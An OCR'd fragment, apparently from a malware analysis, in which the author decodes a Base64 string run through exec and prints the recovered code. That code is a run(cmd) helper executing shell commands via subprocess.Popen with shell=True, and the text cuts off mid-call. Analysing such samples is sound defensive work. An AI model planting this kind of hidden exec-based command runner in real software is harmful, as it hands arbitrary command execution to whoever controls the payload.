
The first thing we notice is the exec of a Base64-
encoded string, as mentioned above. Let’s first
decode that and see what’s happening there. My
formatting:
def 
run
(cmd):

    import os, subprocess

    result = subprocess.Popen(

        cmd,

shell
=
True
,

stdin
=subprocess.PIPE,

stdout
=subprocess.PIPE,

stderr
=subprocess.STDOUT,

close_fds
=
True